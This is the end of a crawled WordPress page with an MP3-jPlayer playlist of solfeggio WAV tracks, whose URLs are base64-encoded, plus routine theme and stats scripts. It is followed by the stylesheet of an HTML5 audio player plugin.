	{ name: "7. FAL0113-solfeggio 2a", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gMmEud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "8. FAL0113-solfeggio 2b", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gMmIud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "9. FAL0113-solfeggio 2c", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gMmMud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "10. FAL0113-solfeggio 3a", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gM2Eud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "11. FAL0113-solfeggio 3b", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gM2Iud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "12. FAL0113-solfeggio 3c", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gM2Mud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "13. FAL0113-solfeggio 3d", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gM2Qud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "14. FAL0113-solfeggio 4a", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gNGEud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "15. FAL0113-solfeggio 4b", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gNGIud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "16. FAL0113-solfeggio 4c", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gNGMud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "17. FAL0113-solfeggio 4e", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gNGUud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "18. FAL0113-solfeggio 4f", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gNGYud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "19. FAL0113-solfeggio 5a", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gNWEud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "20. FAL0113-solfeggio 5b", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gNWIud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "21. FAL0113-solfeggio 5c", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gNWMud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "22. FAL0113-solfeggio 5d", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gNWQud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "23. FAL0113-solfeggio 6a", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gNmEud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "24. FAL0113-solfeggio 6b", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gNmIud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "25. FAL0113-solfeggio 6c", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gNmMud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "26. FAL0113-solfeggio 6d", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gNmQud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "27. FAL0113-solfeggio 7a", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gN2Eud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "28. FAL0113-solfeggio 7b", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gN2Iud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "29. FAL0113-solfeggio 8a", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gOGEud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "30. FAL0113-solfeggio 8b", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gOGIud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "31. FAL0113-solfeggio 8c", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gOGMud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "32. FAL0113-solfeggio 8d", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gOGQud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "33. FAL0113-solfeggio 9a", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gOWEud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "34. FAL0113-solfeggio 9b", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gOWIud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "35. FAL0113-solfeggio 9c", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gOWMud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "36. FAL0113-solfeggio 9d", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gOWQud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "37. FAL0113-solfeggio 10a", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gMTBhLndhdg==", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "38. FAL0113-solfeggio 10b", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gMTBiLndhdg==", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "39. FAL0113-solfeggio 1a", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gMWEud2F2", counterpart:"", artist: "", image: "true", imgurl: "" }
];
</script>

<script>MP3jPLAYERS[0] = { list:MP3jPLAYLISTS.MI_0, tr:0, type:'MI', lstate:true, loop:false, play_txt:'Play', pause_txt:'Pause', pp_title:'fdow.net', autoplay:false, download:true, vol:100, height:92, cssclass:' ', popout_css:{ enabled:true, 			colours: ["#f0f0f0", "rgba(0, 0, 0, 0.13)", "rgba(16, 16, 16, 0.82)", "rgba(5, 86, 0, 0.59)", "rgb(12, 180, 0)", "transparent", "transparent", "#202020", "#ffffff", "#c8fdbd", "#29f000", "/", 400, 600 ],
			cssInterface: { "color": "#202020" },
			cssTitle: { "left": "16px", "right":"16px", "top":"20px" },
			cssImage: { "overflow": "hidden", "width":"auto", "height":"92px"  },
			cssFontSize: { "title": "23px", "caption": "16.1px", "list": "17px" },
			classes: { interface:'', title:' left-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp', image:' Himg right-mjp', poscol:' soften-mjp', ul:' lighten1-mjp childNorm-mjp childPlain-mjp left-mjp' }} };</script>


</div></div><div class="clear"></div></div></div><div class="clear"></div></div></div><div class="clear"></div></div>		<div class="clear"></div>
	</div> <!-- page wrapper -->
	</div> <!-- post class -->
			</div> <!-- content wrapper -->
		</div> <!-- content outer wrapper -->

				
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
				
		</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
<script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<link rel='stylesheet' id='simplestats-css' href='https://www.fdow.net/wp-content/plugins/simple-stats/css/frontend.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.fdow.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.fdow.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://www.fdow.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.fdow.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.fdow.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/progressbar.min.js?ver=1.11.4-wp' id='jquery-ui-progressbar-js'></script>
<script type='text/javascript' src='https://www.fdow.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/effect.min.js?ver=1.11.4-wp' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.fdow.net/wp-content/themes/worldwide-v1-05/javascript/superfish.js?ver=1.0' id='superfish-js'></script>
<script type='text/javascript' src='https://www.fdow.net/wp-content/themes/worldwide-v1-05/javascript/supersub.js?ver=1.0' id='supersub-js'></script>
<script type='text/javascript' src='https://www.fdow.net/wp-content/themes/worldwide-v1-05/javascript/hoverIntent.js?ver=1.0' id='hover-intent-js'></script>
<script type='text/javascript' src='https://www.fdow.net/wp-content/themes/worldwide-v1-05/javascript/jquery.easing.js?ver=1.0' id='easing-js'></script>
<script type='text/javascript' id='fancybox-js-extra'>
/* <![CDATA[ */
var ATTR = {"enable":"enable","width":"80","height":"45"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fdow.net/wp-content/themes/worldwide-v1-05/javascript/jquery.fancybox.js?ver=1.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://www.fdow.net/wp-content/themes/worldwide-v1-05/javascript/jquery.fancybox-media.js?ver=1.0' id='fancybox-media-js'></script>
<script type='text/javascript' src='https://www.fdow.net/wp-content/themes/worldwide-v1-05/javascript/jquery.fancybox-thumbs.js?ver=1.0' id='fancybox-thumbs-js'></script>
<script type='text/javascript' src='https://www.fdow.net/wp-content/themes/worldwide-v1-05/javascript/gdl-scripts.js?ver=1.0' id='gdl-scripts-js'></script>
<script type='text/javascript' src='https://www.fdow.net/wp-content/plugins/mp3-jplayer/js/jquery.jplayer.min.2.7.1.js?ver=2.7.1' id='jplayer271-js'></script>
<script type='text/javascript' src='https://www.fdow.net/wp-content/plugins/mp3-jplayer/js/mp3-jplayer-2.7.js?ver=2.7' id='mp3-jplayer-js'></script>
<script type='text/javascript' id='simplestats-frontend-js-js-extra'>
/* <![CDATA[ */
var statsMJPajax = {"WPajaxurl":"https:\/\/www.fdow.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fdow.net/wp-content/plugins/simple-stats/js/frontend.js?ver=6.2.8' id='simplestats-frontend-js-js'></script>
	<script src='https://stats.wp.com/e-202604.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'143614158',post:'1376',tz:'1',srv:'www.fdow.net',j:'1:11.5.2'} ]);
		_stq.push([ 'clickTrackerInit', '143614158', '1376' ]);
	</script>
<script type="text/javascript">
jQuery(document).ready(function () {
	if (typeof MP3_JPLAYER !== 'undefined') {
		MP3_JPLAYER.lastformats = 'wav';
		MP3_JPLAYER.plugin_path = 'https://www.fdow.net/wp-content/plugins/mp3-jplayer';
		MP3_JPLAYER.pl_info = MP3jPLAYERS;
		MP3_JPLAYER.vars.dload_text = 'Download';
		MP3_JPLAYER.hasListMeta = false;
		MP3_JPLAYER.vars.stylesheet_url = 'https://www.fdow.net/wp-content/plugins/mp3-jplayer/css/light.css';
		MP3_JPLAYER.showErrors = false;
		MP3_JPLAYER.init();
	}
});
</script>

<style type="text/css">
.innertab				{ background-color:rgba(0, 0, 0, 0.13); } 
.playlist-colour		{ background:rgba(16, 16, 16, 0.82); } 
.interface-mjp			{ color:#202020; } 
.loadMI_mp3j, .loadB_mp3j, .load_mp3j { background:rgba(5, 86, 0, 0.59); } 
.poscolMI_mp3j, .MIsliderVolume .ui-widget-header, .vol_mp3t .ui-widget-header, .vol_mp3j .ui-widget-header { background-color:rgb(12, 180, 0); } 
.mp3-tint, .Smp3-tint	{ background-color:rgb(12, 180, 0); } 
.player-track-title		{ font-size:23px; } 
.a-mjp						{ font-size:17px; color:#ffffff; } 
.a-mjp:hover				{ color:#c8fdbd !important; background:transparent !important; } 
.a-mjp.mp3j_A_current		{ color:#29f000 !important; background:transparent !important; } 
.li-mjp					{ font-size:17px; } 
.li-mjp:hover				{ background-color:transparent; } 
.li-mjp.mp3j_LI_current	{ background-color:transparent; } 
.transport-MI div, .transport-MI div:hover, span.textbutton_mp3j { color:#29f000; } 
</style>


	
<script>
jQuery( document ).ready( function () {
	if (typeof MP3_JPLAYER !== 'undefined') {
		if (typeof MJPsimplestats !== 'undefined') {
			MP3_JPLAYER.exThresh = 2;
			MP3_JPLAYER.extJS.push( { loc: 'https://www.fdow.net/wp-content/plugins/simple-stats/js/frontend.js' } );
		}
	}
});
</script>	
	
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.fdow.net/wp-content/plugins/lbg-audio1-html5/audio1_html5/audio1_html5.css?ver=6.2.8
body_size: 1306
content:
/*
available controllers:
	- whiteControllers
	- blackControllers
*/


/* the container */
.audio1_html5 {
}

.audio1_html5 audio {
	display: block;
}


.xaudioplaylist {
	display:none;
}

/* jquery ui styles */
.ui-slider-handle {
	position: absolute;
	z-index: 2;
	display: block;
	margin-left:-0.6em;
	cursor: default;
	outline: none;
}

.ui-slider-range {
	display:block;
	width:100%;
	height:100%;
	left:0;
	bottom: 0;
	border:0 none;
	position:absolute;
	z-index:1;
}

.ui-progressbar {
}
.ui-progressbar-value {
	height:100%;
}



/* whiteControllers */
.audio1_html5.whiteControllers {
	float: left;
	position: relative;
	font:11px Arial, Helvetica, sans-serif;
	color:#FFF;
}

.audio1_html5.whiteControllers .AudioControls {
	clear: both;
	width: 100%;
}


/* rewind */
.audio1_html5.whiteControllers .AudioRewind {
	float:left;
	cursor: pointer;
	display: block;
	margin:5px 5px 8px 5px;
	width: 14px;
	height: 10px;
	background: url(controllers/whiteControllers/rewind-off.png) no-repeat;
}
.audio1_html5.whiteControllers .AudioRewind:hover {
    background: url(controllers/whiteControllers/rewind-on.png) no-repeat;
}

/* play */
.audio1_html5.whiteControllers .AudioPlay {
	float:left;
	cursor: pointer;
	display: block;
	margin:5px 5px 8px 5px;
	width: 6px;
	height: 10px;
	background: url(controllers/whiteControllers/play-off.png) no-repeat;
}
.audio1_html5.whiteControllers .AudioPlay:hover {
    background: url(controllers/whiteControllers/play-on.png) no-repeat;
}
/* pause */
.audio1_html5.whiteControllers .AudioPause {
	float:left;
	cursor: pointer;
	display: block;
	margin:5px 5px 8px 5px;
	width: 6px;
	height: 10px;
	background: url(controllers/whiteControllers/pause-off.png) no-repeat;
}
.audio1_html5.whiteControllers .AudioPause:hover {
	background: url(controllers/whiteControllers/pause-on.png) no-repeat;
}
/* prev */
.audio1_html5.whiteControllers .AudioPrev {
	float:left;
	cursor: pointer;
	display: block;
	margin:5px 5px 8px 5px;
	width: 8px;
	height: 10px;
	background: url(controllers/whiteControllers/prev-off.png) no-repeat;
}
.audio1_html5.whiteControllers .AudioPrev:hover {
    background: url(controllers/whiteControllers/prev-on.png) no-repeat;
}
/* next */
.audio1_html5.whiteControllers .AudioNext {
	float:left;
	cursor: pointer;
	display: block;
	margin:5px 5px 8px 5px;
	width: 8px;
	height: 10px;
	background: url(controllers/whiteControllers/next-off.png) no-repeat;
}
.audio1_html5.whiteControllers .AudioNext:hover {
    background: url(controllers/whiteControllers/next-on.png) no-repeat;
}

/*show/hide playlist */
.audio1_html5.whiteControllers .AudioShowHidePlaylist {
	float:left;
	cursor: pointer;
	display: block;
	margin:5px 5px 8px 5px;
	width: 12px;
	height: 10px;
	background: url(controllers/whiteControllers/showhideplaylist-off.png) no-repeat;
}
.audio1_html5.whiteControllers .AudioShowHidePlaylist:hover {
    background: url(controllers/whiteControllers/showhideplaylist-on.png) no-repeat;
}

/* volume button Mute & UnMute*/
.audio1_html5.whiteControllers .VolumeButton {
	float:left;
	cursor: pointer;
	display: block;
	margin:5px 5px 8px 5px;
	width: 7px;
	height: 10px;
	background: url(controllers/whiteControllers/volume-off.png) no-repeat;
}
.audio1_html5.whiteControllers .VolumeButton:hover {
	background: url(controllers/whiteControllers/volume-on.png) no-repeat;
}

.audio1_html5.whiteControllers .VolumeButtonMuted {
	background: url(controllers/whiteControllers/volumeMute-off.png) no-repeat;
}
.audio1_html5.whiteControllers .VolumeButtonMuted:hover {
	background: url(controllers/whiteControllers/volumeMute-on.png) no-repeat;
}

/* volume slider */
.audio1_html5.whiteControllers .VolumeSlider {
	float:left;
	cursor: pointer;
	display: block;
	width:35px;
	height:4px;
	margin:8px 5px 5px 0px;
}

.audio1_html5.whiteControllers .VolumeSlider .ui-slider-handle {
	display:none;
}

.audio1_html5.whiteControllers .VolumeSlider .ui-slider-handle.ui-state-hover {
}

.audio1_html5.whiteControllers .VolumeSlider .ui-slider-range {
	position:relative;
	height:4px;
}


/* timer */
.audio1_html5.whiteControllers .AudioTimer {
	float:left;
	display: block;
	margin:3px 5px 8px 5px;
	font-weight: normal;
}















/* buffer */
.audio1_html5.whiteControllers .AudioBuffer {
	clear:both;
	cursor: pointer;
	display: block;
	height: 4px;
	margin:5px 5px 5px 5px;
}
.audio1_html5.whiteControllers .AudioBuffer .ui-widget-content {  }
.audio1_html5.whiteControllers .AudioBuffer .ui-widget-header { }


/* seek */
.audio1_html5.whiteControllers .AudioSeek {
	clear:both;
	cursor: pointer;
	position:relative;
	height:4px;
	margin:-9px 5px 5px 5px;
}

.audio1_html5.whiteControllers .AudioSeek .ui-slider-handle {
	display:none;
}

.audio1_html5.whiteControllers .AudioSeek .ui-slider-handle.ui-state-hover {
}

.audio1_html5.whiteControllers .AudioSeek .ui-slider-range {
	height:4px;
}



/*song Author & Title*/
.audio1_html5.whiteControllers .songAuthorTitle {
	position:relative;
	float:left;
	display: block;
	overflow:hidden;
	height:14px;
	margin:3px 5px 5px 5px;
	font-weight: normal;
}

.audio1_html5.whiteControllers .songAuthorTitleInside {
  position: absolute;
  white-space: nowrap;
}



/* playlist */
.audio1_html5.whiteControllers .thumbsHolderWrapper {
	position:absolute;
	height:100%;
	margin-top:0px;
	overflow:hidden;
}
.audio1_html5.whiteControllers .thumbsHolderVisibleWrapper {
	position:absolute;
	height:100%;
	overflow:hidden;
}
.audio1_html5.whiteControllers .thumbsHolder {
	position:absolute;
	text-align:left;
}
/* thumbsOFF */
.audio1_html5.whiteControllers .thumbsHolder_ThumbOFF {
	display:block;
	height:30px;
	cursor: pointer;
	background:#000;
	overflow:hidden;
	border-bottom:1px solid #ff0000;
	line-height:2.5em;
}
.audio1_html5.whiteControllers .thumbsHolder_ThumbOFF  .padding {
	padding:2px 10px 10px 10px;
}


/*  scroller start */
.audio1_html5.whiteControllers .slider-vertical {
	display:none;
	position:absolute;
	width:9px;
}

.audio1_html5.whiteControllers .slider-vertical.ui-slider { position: relative;}
.audio1_html5.whiteControllers .slider-vertical.ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 9px; height: 16px; cursor: pointer; background:url(controllers/whiteControllers/scrollerFaceOFF.png) 0 0 no-repeat; }
.audio1_html5.whiteControllers .slider-vertical.ui-slider .ui-slider-handle:hover {  background:url(controllers/whiteControllers/scrollerFaceON.png) 0 0 no-repeat; }
.audio1_html5.whiteControllers .slider-vertical.ui-slider .ui-slider-range { position: absolute; z-index: 1; display: block; border: 0; }


.audio1_html5.whiteControllers .slider-vertical.ui-slider-vertical { width: 9px; height: 100px; }
.audio1_html5.whiteControllers .slider-vertical.ui-slider-vertical .ui-slider-handle { left: 0px; margin-left: 0px; margin-bottom: -16px;; border: 0; }
.audio1_html5.whiteControllers .slider-vertical.ui-slider-vertical .ui-slider-range { left: 0; width: 100%; }
.audio1_html5.whiteControllers .slider-vertical.ui-slider-vertical .ui-slider-range-min { bottom: 0; }
.audio1_html5.whiteControllers .slider-vertical.ui-slider-vertical .ui-slider-range-max { top: 0; }


/* Component containers
----------------------------------*/
.audio1_html5.whiteControllers .slider-vertical.ui-widget-content { }
.audio1_html5.whiteControllers .slider-vertical .ui-widget-header { }


/* Corner radius */
.audio1_html5.whiteControllers .slider-vertical.ui-corner-all {}






/* blackControllers */
.audio1_html5.blackControllers {
	float: left;
	position: relative;
	font:11px Arial, Helvetica, sans-serif;
	color:#FFF;
}

.audio1_html5.blackControllers .AudioControls {
	clear: both;
	width: 100%;
}


/* rewind */
.audio1_html5.blackControllers .AudioRewind {
	float:left;
	cursor: pointer;
	display: block;
	margin:5px 5px 8px 5px;
	width: 14px;
	height: 10px;
	background: url(controllers/blackControllers/rewind-off.png) no-repeat;
}
.audio1_html5.blackControllers .AudioRewind:hover {
    background: url(controllers/blackControllers/rewind-on.png) no-repeat;
}

/* play */
.audio1_html5.blackControllers .AudioPlay {
	float:left;
	cursor: pointer;
	display: block;
	margin:5px 5px 8px 5px;
	width: 6px;
	height: 10px;
	background: url(controllers/blackControllers/play-off.png) no-repeat;
}
.audio1_html5.blackControllers .AudioPlay:hover {
    background: url(controllers/blackControllers/play-on.png) no-repeat;
}
/* pause */
.audio1_html5.blackControllers .AudioPause {
	float:left;
	cursor: pointer;
	display: block;
	margin:5px 5px 8px 5px;
	width: 6px;
	height: 10px;
	background: url(controllers/blackControllers/pause-off.png) no-repeat;
}
.audio1_html5.blackControllers .AudioPause:hover {
	background: url(controllers/blackControllers/pause-on.png) no-repeat;
}
/* prev */
.audio1_html5.blackControllers .AudioPrev {
	float:left;
	cursor: pointer;
	display: block;
	margin:5px 5px 8px 5px;
	width: 8px;
	height: 10px;
	background: url(controllers/blackControllers/prev-off.png) no-repeat;
}
.audio1_html5.blackControllers .AudioPrev:hover {
    background: url(controllers/blackControllers/prev-on.png) no-repeat;
}
/* next */
.audio1_html5.blackControllers .AudioNext {
	float:left;
	cursor: pointer;
	display: block;
	margin:5px 5px 8px 5px;
	width: 8px;
	height: 10px;
	background: url(controllers/blackControllers/next-off.png) no-repeat;
}
.audio1_html5.blackControllers .AudioNext:hover {
    background: url(controllers/blackControllers/next-on.png) no-repeat;
}

/*show/hide playlist */
.audio1_html5.blackControllers .AudioShowHidePlaylist {
	float:left;
	cursor: pointer;
	display: block;
	margin:5px 5px 8px 5px;
	width: 12px;
	height: 10px;
	background: url(controllers/blackControllers/showhideplaylist-off.png) no-repeat;
}
.audio1_html5.blackControllers .AudioShowHidePlaylist:hover {
    background: url(controllers/blackControllers/showhideplaylist-on.png) no-repeat;
}

/* volume button Mute & UnMute*/
.audio1_html5.blackControllers .VolumeButton {
	float:left;
	cursor: pointer;
	display: block;
	margin:5px 5px 8px 5px;
	width: 7px;
	height: 10px;
	background: url(controllers/blackControllers/volume-off.png) no-repeat;
}
.audio1_html5.blackControllers .VolumeButton:hover {
	background: url(controllers/blackControllers/volume-on.png) no-repeat;
}

.audio1_html5.blackControllers .VolumeButtonMuted {
	background: url(controllers/blackControllers/volumeMute-off.png) no-repeat;
}
.audio1_html5.blackControllers .VolumeButtonMuted:hover {
